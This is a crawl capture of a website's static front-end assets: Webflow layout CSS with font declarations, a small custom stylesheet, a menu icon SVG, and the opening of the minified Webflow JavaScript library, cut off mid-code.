        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f44-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f48-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec822e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8232-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8236-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec823a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7801bb9b5e8b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-12263bcfe50f-7859a34b {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}

@media (max-width: 767px) {
    #w-node-0f450c13b126-0be8bc9e {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}


/*
 > 8. Fonts
*/

@font-face {
    font-family: 'Fa brands 400';
    src: url('../fonts/fa-brands-400.woff2') format('woff2'), url('../fonts/fa-brands-400.eot') format('embedded-opentype'), url('../fonts/fa-brands-400.woff') format('woff'), url('../fonts/fa-brands-400.ttf') format('truetype'), url('../fonts/fa-brands-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa 400';
    src: url('../fonts/fa-regular-400.woff2') format('woff2'), url('../fonts/fa-regular-400.eot') format('embedded-opentype'), url('../fonts/fa-regular-400.woff') format('woff'), url('../fonts/fa-regular-400.ttf') format('truetype'), url('../fonts/fa-regular-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa solid 900';
    src: url('../fonts/fa-solid-900.woff2') format('woff2'), url('../fonts/fa-solid-900.eot') format('embedded-opentype'), url('../fonts/fa-solid-900.woff') format('woff'), url('../fonts/fa-solid-900.ttf') format('truetype'), url('../fonts/fa-solid-900.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/new.css?v=1.0.1
body_size: 182
content:
.pr-text {
	margin-left:20px !important;
}

.article-body{
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}

.item-a{
	background-color: #ddd;
	display: block;

}

@media screen and (max-width:1200px){
	
	
	.mb-pd{
		padding-left:25px !important;
		padding-right:25px !important;
	}
	
}



@media screen and (max-width:992px){

	.section-header.position-absolute{
		z-index:999 !important;
	}
	
	.flex-mb-center{
		align-items: center;
	}
	
	.single-post-header-bg {
		background-color:#000 !important
	}
	
	
	.heading-alpha{
		font-size:67px !important;
	}
	
	.flex-mb-center .margin-right{
		margin-top:5px;
		margin-bottom:5px;
	}
	
	.section.section-footer-dark,.section.is-header.bg-accent-dark{
		background-color:#000 !important;
	}
	
	.nav-menu{
		background-color:#3f51b5 !important;
	}
	.menu-button.w--open{
			background-color:#3f51b5 !important;
	}
	
	.hide-mb-text{
		display:none !important
	}
	
	.mb-mb-0{
		margin-bottom:0 !important;
	}
	
	
	.c-grid1__content-2 h1{
		font-size:30px !important;
	}
	
	
	
	.header-content-wrapper-3 .cta-link {
		color:#fff !important;
	}
	
	
}

@media screen and (max-width:767px){

		
	.grid-none-mobile{
		display:block !important;
	}
	
	.grid-none-mobile	.c-grid1__item-3{
		display:block !important
	}
	
}


@media screen and (max-width:576px){

	.pre-title-container{
		margin-bottom:0 !important;
	}
	.section .p-text{
		font-size:14.5px !important;
	}
	
	.pre-title-container h3{
		font-size:20px !important;
	}
	
	.mx-container{
		display:-webkit-box !important
	}
}


@media screen and (max-width:480px){

	.w-nav[data-collapse="medium"] .w-nav-button{
		margin-right:-20px
	}
	.show-mb{
		display: block !important;
	}
	
	.col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md{
		position:static !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eduhukuk.com/tema/assets/images/burger-menu-icon-white.svg
body_size: -335
content:
<svg width="24" height="10" viewBox="0 0 24 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="1" x2="24" y2="1" stroke="white" stroke-width="2"/>
<line y1="9" x2="24" y2="9" stroke="white" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://eduhukuk.com/tema/assets/js/webflow.js
body_size: 60903
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=99)}([function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}}},function(t,e){var n=Array.isArray;t.exports=n},function(t,e,n){"use strict";var r={},i={},o=[],a=window.Webflow||[],u=window.jQuery,c=u(window),s=u(document),l=u.isFunction,f=r._=n(101),d=r.tram=n(54)&&u.tram,p=!1,v=!1;function h(t){r.env()&&(l(t.design)&&c.on("__wf_design",t.design),l(t.preview)&&c.on("__wf_preview",t.preview)),l(t.destroy)&&c.on("__wf_destroy",t.destroy),t.ready&&l(t.ready)&&function(t){if(p)return void t.ready();if(f.contains(o,t.ready))return;o.push(t.ready)}(t)}function E(t){l(t.design)&&c.off("__wf_design",t.design),l(t.preview)&&c.off("__wf_preview",t.preview),l(t.destroy)&&c.off("__wf_destroy",t.destroy),t.ready&&l(t.ready)&&function(t){o=f.filter(o,function(e){return e!==t.ready})}(t)}d.config.hideBackface=!1,d.config.keepInherited=!0,r.define=function(t,e,n){i[t]&&E(i[t]);var r=i[t]=e(u,f,n)||{};return h(r),r},r.require=function(t){return i[t]},r.push=function(t){p?l(t)&&t():a.push(t)},r.env=function(t){var e=window.__wf_design,n=void 0!==e;return t?"design"===t?n&&e:"preview"===t?n&&!e:"slug"===t?n&&window.__wf_slug:"editor"===t?window.WebflowEditor:"test"===t?window.__wf_test:"frame"===t?window!==window.top:void 0:n};var g,_=navigator.userAgent.toLowerCase(),m=r.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,y=r.env.chrome=/chrome/.test(_)&&/Google/.test(navigator.vendor)&&parseInt(_.match(/chrome\/(\d+)\./)[1],10),I=r.env.ios=/(ipod|iphone|ipad)/.test(_);r.env.safari=/safari/.test(_)&&!y&&!I,m&&s.on("touchstart mousedown",function(t){g=t.target}),r.validClick=m?function(t){return t===g||u.contains(t,g)}:function(){return!0};var T,O="resize.webflow orientationchange.webflow load.webflow";function b(t,e){var n=[],r={};return r.up=f.throttle(function(t){f.each(n,function(e){e(t)})}),t&&e&&t.on(e,r.up),r.on=function(t){"function"==typeof t&&(f.contains(n,t)||n.push(t))},r.off=function(t){n=arguments.length?f.filter(n,function(e){return e!==t}):[]},r}function w(t){l(t)&&t()}function A(){T&&(T.reject(),c.off("load",T.resolve)),T=new u.Deferred,c.on("load",T.resolve)}r.resize=b(c,O),r.scroll=b(c,"scroll.webflow resize.webflow orientationchange.webflow load.webflow"),r.redraw=b(),r.location=function(t){window.location=t},r.env()&&(r.location=function(){}),r.ready=function(){p=!0,v?(v=!1,f.each(i,h)):f.each(o,w),f.each(a,w),r.resize.up()},r.load=function(t){T.then(t)},r.destroy=function(t){t=t||{},v=!0,c.triggerHandler("__wf_destroy"),null!=t.domready&&(p=t.domready),f.each(i,E),r.resize.off(),r.scroll.off(),r.redraw.off(),o=[],a=[],"pending"===T.state()&&A()},u(r.ready),A(),t.exports=window.Webflow=r},function(t,e,n){"use strict";var r=n(17);Object.defineProperty(e,"__esModule",{value:!0}),e.IX2VanillaUtils=e.IX2VanillaPlugins=e.IX2ElementsReducer=e.IX2EngineConstants=e.IX2EngineItemTypes=e.IX2EngineEventTypes=e.IX2EngineActionTypes=e.IX2EasingUtils=e.IX2Easings=e.IX2BrowserSupport=void 0;var i=r(n(31));e.IX2BrowserSupport=i;var o=r(n(84));e.IX2Easings=o;var a=r(n(85));e.IX2EasingUtils=a;var u=r(n(86));e.IX2EngineActionTypes=u;var c=r(n(87));e.IX2EngineEventTypes=c;var s=r(n(48));e.IX2EngineItemTypes=s;var l=r(n(49));e.IX2EngineConstants=l;var f=r(n(184));e.IX2ElementsReducer=f;var d=r(n(88));e.IX2VanillaPlugins=d;var p=r(n(186));e.IX2VanillaUtils=p},function(t,e,n){var r=n(66),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var r=n(118),i=n(172),o=n(45),a=n(1),u=n(179);t.exports=function(t){return"function"==typeof t?t:null==t?o:"object"==typeof t?a(t)?i(t[0],t[1]):r(t):u(t)}},function(t,e,n){var r=n(130),i=n(135);t.exports=function(t,e){var n=i(t,e);return r(n)?n:void 0}},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var r=n(12),i=n(131),o=n(132),a="[object Null]",u="[object Undefined]",c=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?u:a:c&&c in Object(t)?i(t):o(t)}},function(t,e,n){var r=n(65),i=n(39);t.exports=function(t){return null!=t&&i(t.length)&&!r(t)}},function(t,e,n){"use strict";var r=n(102);function i(t,e){var n=document.createEvent("CustomEvent");n.initCustomEvent(e,!0,!0,null),t.dispatchEvent(n)}var o=window.jQuery,a={},u={reset:function(t,e){r.triggers.reset(t,e)},intro:function(t,e){r.triggers.intro(t,e),i(e,"COMPONENT_ACTIVE")},outro:function(t,e){r.triggers.outro(t,e),i(e,"COMPONENT_INACTIVE")}};a.triggers={},a.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},o.extend(a.triggers,u),t.exports=a},function(t,e,n){var r=n(4).Symbol;t.exports=r},function(t,e,n){var r=n(26),i=1/0;t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-i?"-0":e}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.clone=c,e.addLast=f,e.addFirst=d,e.removeLast=p,e.removeFirst=v,e.insert=h,e.removeAt=E,e.replaceAt=g,e.getIn=_,e.set=m,e.setIn=y,e.update=I,e.updateIn=T,e.merge=O,e.mergeDeep=b,e.mergeIn=w,e.omit=A,e.addDefaults=S;
/*!
 * Timm
 *
 * Immutability helpers with fast reads and acceptable writes.
 *
 * @copyright Guillermo Grau Panea 2016
 * @license MIT
 */
var i="INVALID_ARGS";function o(t){throw new Error(t)}function a(t){var e=Object.keys(t);return Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(t)):e}var u={}.hasOwnProperty;function c(t){if(Array.isArray(t))return t.slice();for(var e=a(t),n={},r=0;r<e.length;r++){var i=e[r];n[i]=t[i]}return n}function s(t,e,n){var r=n;null==r&&o(i);for(var u=!1,f=arguments.length,d=Array(f>3?f-3:0),p=3;p<f;p++)d[p-3]=arguments[p];for(var v=0;v<d.length;v++){var h=d[v];if(null!=h){var E=a(h);if(E.length)for(var g=0;g<=E.length;g++){var _=E[g];if(!t||void 0===r[_]){var m=h[_];e&&l(r[_])&&l(m)&&(m=s(t,e,r[_],m)),void 0!==m&&m!==r[_]&&(u||(u=!0,r=c(r)),r[_]=m)}}}}return r}function l(t){var e=void 0===t?"undefined":r(t);return null!=t&&("object"===e||"function"===e)}function f(t,e){return Array.isArray(e)?t.concat(e):t.concat([e])}function d(t,e){return Array.isArray(e)?e.concat(t):[e].concat(t)}function p(t){return t.length?t.slice(0,t.length-1):t}function v(t){return t.length?t.slice(1):t}function h(t,e,n){return t.slice(0,e).concat(Array.isArray(n)?n:[n]).concat(t.slice(e))}function E(t,e){return e>=t.length||e<0?t:t.slice(0,e).concat(t.slice(e+1))}function g(t,e,n){if(t[e]===n)return t;for(var r=t.length,i=Array(r),o=0;o<r;o++)i[o]=t[o];return i[e]=n,i}function _(t,e){if(!Array.isArray(e)&&o(i),null!=t){for(var n=t,r=0;r<e.length;r++){var a=e[r];if(void 0===(n=null!=n?n[a]:void 0))return n}return n}}function m(t,e,n){var r=null==t?"number"==typeof e?[]:{}:t;if(r[e]===n)return r;var i=c(r);return i[e]=n,i}function y(t,e,n){return e.length?function t(e,n,r,i){var o=void 0,a=n[i];o=i===n.length-1?r:t(l(e)&&l(e[a])?e[a]:"number"==typeof n[i+1]?[]:{},n,r,i+1);return m(e,a,o)}(t,e,n,0):n}function I(t,e,n){return m(t,e,n(null==t?void 0:t[e]))}function T(t,e,n){return y(t,e,n(_(t,e)))}function O(t,e,n,r,i,o){for(var a=arguments.length,u=Array(a>6?a-6:0),c=6;c<a;c++)u[c-6]=arguments[c];return u.length?s.call.apply(s,[null,!1,!1,t,e,n,r,i,o].concat(u)):s(!1,!1,t,e,n,r,i,o)}function b(t,e,n,r,i,o){for(var a=arguments.length,u=Array(a>6?a-6:0),c=6;c<a;c++)u[c-6]=arguments[c];return u.length?s.call.apply(s,[null,!1,!0,t,e,n,r,i,o].concat(u)):s(!1,!0,t,e,n,r,i,o)}function w(t,e,n,r,i,o,a){var u=_(t,e);null==u&&(u={});for(var c=arguments.length,l=Array(c>7?c-7:0),f=7;f<c;f++)l[f-7]=arguments[f];return y(t,e,l.length?s.call.apply(s,[null,!1,!1,u,n,r,i,o,a].concat(l)):s(!1,!1,u,n,r,i,o,a))}function A(t,e){for(var n=Array.isArray(e)?e:[e],r=!1,i=0;i<n.length;i++)if(u.call(t,n[i])){r=!0;break}if(!r)return t;for(var o={},c=a(t),s=0;s<c.length;s++){var l=c[s];n.indexOf(l)>=0||(o[l]=t[l])}return o}function S(t,e,n,r,i,o){for(var a=arguments.length,u=Array(a>6?a-6:0),c=6;c<a;c++)u[c-6]=arguments[c];return u.length?s.call.apply(s,[null,!0,!1,t,e,n,r,i,o].concat(u)):s(!0,!1,t,e,n,r,i,o)}var R={clone:c,addLast:f,addFirst:d,removeLast:p,removeFirst:v,insert:h,removeAt:E,replaceAt:g,getIn:_,set:m,setIn:y,update:I,updateIn:T,merge:O,mergeDeep:b,mergeIn:w,omit:A,addDefaults:S};e.default=R},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=r=function(t){return n(t)}:t.exports=r=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},r(e)}t.exports=r},function(t,e){t.exports=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e}},function(t,e,n){var r=n(120),i=n(121),o=n(122),a=n(123),u=n(124);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=a,c.prototype.set=u,t.exports=c},function(t,e,n){var r=n(32);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e,n){var r=n(7)(Object,"create");t.exports=r},function(t,e,n){var r=n(144);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var r=n(73),i=n(40),o=n(10);t.exports=function(t){return o(t)?r(t):i(t)}},function(t,e,n){var r=n(162),i=n(8),o=Object.prototype,a=o.hasOwnProperty,u=o.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(t){return i(t)&&a.call(t,"callee")&&!u.call(t,"callee")};t.exports=c},function(t,e,n){var r=n(43);t.exports=function(t,e,n){var i=null==t?void 0:r(t,e);return void 0===i?n:i}},function(t,e,n){var r=n(1),i=n(44),o=n(173),a=n(79);t.exports=function(t,e){return r(t)?t:i(t,e)?[t]:o(a(t))}},function(t,e,n){var r=n(9),i=n(8),o="[object Symbol]";t.exports=function(t){return"symbol"==typeof t||i(t)&&r(t)==o}},function(t,e,n){var r=n(15);t.exports=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){r(t,e,n[e])})}return t}},function(t,e,n){"use strict";n.r(e),n.d(e,"ActionTypes",function(){return o}),n.d(e,"default",function(){return a});var r=n(56),i=n(113),o={INIT:"@@redux/INIT"};function a(t,e,n){var u;if("function"==typeof e&&void 0===n&&(n=e,e=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(t,e)}if("function"!=typeof t)throw new Error("Expected the reducer to be a function.");var c=t,s=e,l=[],f=l,d=!1;function p(){f===l&&(f=l.slice())}function v(){return s}function h(t){if("function"!=typeof t)throw new Error("Expected listener to be a function.");var e=!0;return p(),f.push(t),function(){if(e){e=!1,p();var n=f.indexOf(t);f.splice(n,1)}}}function E(t){if(!Object(r.default)(t))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===t.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(d)throw new Error("Reducers may not dispatch actions.");try{d=!0,s=c(s,t)}finally{d=!1}for(var e=l=f,n=0;n<e.length;n++)e[n]();return t}return E({type:o.INIT}),(u={dispatch:E,subscribe:h,getState:v,replaceReducer:function(t){if("function"!=typeof t)throw new Error("Expected the nextReducer to be a function.");c=t,E({type:o.INIT})}})[i.default]=function(){var t,e=h;return(t={subscribe:function(t){if("object"!=typeof t)throw new TypeError("Expected the observer to be an object.");function n(){t.next&&t.next(v())}return n(),{unsubscribe:e(n)}}})[i.default]=function(){return this},t},u}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];if(0===e.length)return function(t){return t};if(1===e.length)return e[0];var r=e[e.length-1],i=e.slice(0,-1);return function(){return i.reduceRight(function(t,e){return e(t)},r.apply(void 0,arguments))}}n.r(e),n.d(e,"default",function(){return r})},function(t,e,n){"use strict";var r=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSFORM_STYLE_PREFIXED=e.TRANSFORM_PREFIXED=e.FLEX_PREFIXED=e.ELEMENT_MATCHES=e.withBrowser=e.IS_BROWSER_ENV=void 0;var i=r(n(62)),o="undefined"!=typeof window;e.IS_BROWSER_ENV=o;var a=function(t,e){return o?t():e};e.withBrowser=a;var u=a(function(){return(0,i.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],function(t){return t in Element.prototype})});e.ELEMENT_MATCHES=u;var c=a(function(){var t=document.createElement("i"),e=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{for(var n=e.length,r=0;r<n;r++){var i=e[r];if(t.style.display=i,t.style.display===i)return i}return""}catch(t){return""}},"flex");e.FLEX_PREFIXED=c;var s=a(function(){var t=document.createElement("i");if(null==t.style.transform)for(var e=["Webkit","Moz","ms"],n=e.length,r=0;r<n;r++){var i=e[r]+"Transform";if(void 0!==t.style[i])return i}return"transform"},"transform");e.TRANSFORM_PREFIXED=s;var l=s.split("transform")[0],f=l?l+"TransformStyle":"transformStyle";e.TRANSFORM_STYLE_PREFIXED=f},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var r=n(7)(n(4),"Map");t.exports=r},function(t,e,n){var r=n(136),i=n(143),o=n(145),a=n(146),u=n(147);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=a,c.prototype.set=u,t.exports=c},function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}},function(t,e,n){(function(t){var r=n(4),i=n(163),o=e&&!e.nodeType&&e,a=o&&"object"==typeof t&&t&&!t.nodeType&&t,u=a&&a.exports===o?r.Buffer:void 0,c=(u?u.isBuffer:void 0)||i;t.exports=c}).call(this,n(74)(t))},function(t,e){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var i=typeof t;return!!(e=null==e?n:e)&&("number"==i||"symbol"!=i&&r.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var r=n(164),i=n(165),o=n(166),a=o&&o.isTypedArray,u=a?i(a):r;t.exports=u},function(t,e){var n=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=n}},function(t,e,n){var r=n(41),i=n(167),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var r=n(168),i=n(33),o=n(169),a=n(170),u=n(76),c=n(9),s=n(67),l=s(r),f=s(i),d=s(o),p=s(a),v=s(u),h=c;(r&&"[object DataView]"!=h(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=h(new i)||o&&"[object Promise]"!=h(o.resolve())||a&&"[object Set]"!=h(new a)||u&&"[object WeakMap]"!=h(new u))&&(h=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,r=n?s(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case d:return"[object Promise]";case p:return"[object Set]";case v:return"[object WeakMap]"}return e}),t.exports=h},function(t,e,n){var r=n(25),i=n(13);t.exports=function(t,e){for(var n=0,o=(e=r(e,t)).length;null!=t&&n<o;)t=t[i(e[n++])];return n&&n==o?t:void 0}},function(t,e,n){var r=n(1),i=n(26),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!i(t))||a.test(t)||!o.test(t)||null!=e&&t in Object(e)}},function(t,e){t.exports=function(t){return t}},function(t,e,n){var r=n(182);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(5),i=n(26),o=NaN,a=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return o;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=c.test(t);return n||s.test(t)?l(t.slice(2),n?2:8):u.test(t)?o:+t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PLUGIN_LOTTIE=e.PLUGIN_LOTTIE_EFFECT=e.JELLO_EFFECT=e.RUBBER_BAND_EFFECT=e.FLIP_RIGHT_TO_LEFT_EFFECT=e.FLIP_LEFT_TO_RIGHT_EFFECT=e.BOUNCE_EFFECT=e.BLINK_EFFECT=e.DROP_EFFECT=e.PULSE_EFFECT=e.JIGGLE_EFFECT=e.FLIP_EFFECT=e.POP_EFFECT=e.FLY_EFFECT=e.SPIN_EFFECT=e.SHRINK_BIG_EFFECT=e.SHRINK_EFFECT=e.GROW_BIG_EFFECT=e.GROW_EFFECT=e.BLUR_EFFECT=e.SLIDE_EFFECT=e.FADE_EFFECT=e.OBJECT_VALUE=e.GENERAL_LOOP=e.GENERAL_STOP_ACTION=e.GENERAL_START_ACTION=e.GENERAL_CONTINUOUS_ACTION=e.GENERAL_DISPLAY=e.GENERAL_COMBO_CLASS=e.STYLE_TEXT_COLOR=e.STYLE_BORDER=e.STYLE_BACKGROUND_COLOR=e.STYLE_FILTER=e.STYLE_BOX_SHADOW=e.STYLE_SIZE=e.STYLE_OPACITY=e.TRANSFORM_SKEW=e.TRANSFORM_ROTATE=e.TRANSFORM_SCALE=e.TRANSFORM_MOVE=void 0;e.TRANSFORM_MOVE="TRANSFORM_MOVE";e.TRANSFORM_SCALE="TRANSFORM_SCALE";e.TRANSFORM_ROTATE="TRANSFORM_ROTATE";e.TRANSFORM_SKEW="TRANSFORM_SKEW";e.STYLE_OPACITY="STYLE_OPACITY";e.STYLE_SIZE="STYLE_SIZE";e.STYLE_BOX_SHADOW="STYLE_BOX_SHADOW";e.STYLE_FILTER="STYLE_FILTER";e.STYLE_BACKGROUND_COLOR="STYLE_BACKGROUND_COLOR";e.STYLE_BORDER="STYLE_BORDER";e.STYLE_TEXT_COLOR="STYLE_TEXT_COLOR";e.GENERAL_COMBO_CLASS="GENERAL_COMBO_CLASS";e.GENERAL_DISPLAY="GENERAL_DISPLAY";e.GENERAL_CONTINUOUS_ACTION="GENERAL_CONTINUOUS_ACTION";e.GENERAL_START_ACTION="GENERAL_START_ACTION";e.GENERAL_STOP_ACTION="GENERAL_STOP_ACTION";e.GENERAL_LOOP="GENERAL_LOOP";e.OBJECT_VALUE="OBJECT_VALUE";e.FADE_EFFECT="FADE_EFFECT";e.SLIDE_EFFECT="SLIDE_EFFECT";e.BLUR_EFFECT="BLUR_EFFECT";e.GROW_EFFECT="GROW_EFFECT";e.GROW_BIG_EFFECT="GROW_BIG_EFFECT";e.SHRINK_EFFECT="SHRINK_EFFECT";e.SHRINK_BIG_EFFECT="SHRINK_BIG_EFFECT";e.SPIN_EFFECT="SPIN_EFFECT";e.FLY_EFFECT="FLY_EFFECT";e.POP_EFFECT="POP_EFFECT";e.FLIP_EFFECT="FLIP_EFFECT";e.JIGGLE_EFFECT="JIGGLE_EFFECT";e.PULSE_EFFECT="PULSE_EFFECT";e.DROP_EFFECT="DROP_EFFECT";e.BLINK_EFFECT="BLINK_EFFECT";e.BOUNCE_EFFECT="BOUNCE_EFFECT";e.FLIP_LEFT_TO_RIGHT_EFFECT="FLIP_LEFT_TO_RIGHT_EFFECT";e.FLIP_RIGHT_TO_LEFT_EFFECT="FLIP_RIGHT_TO_LEFT_EFFECT";e.RUBBER_BAND_EFFECT="RUBBER_BAND_EFFECT";e.JELLO_EFFECT="JELLO_EFFECT";e.PLUGIN_LOTTIE_EFFECT="PLUGIN_LOTTIE_EFFECT";e.PLUGIN_LOTTIE="PLUGIN_LOTTIE"},function(t,e,n){"use 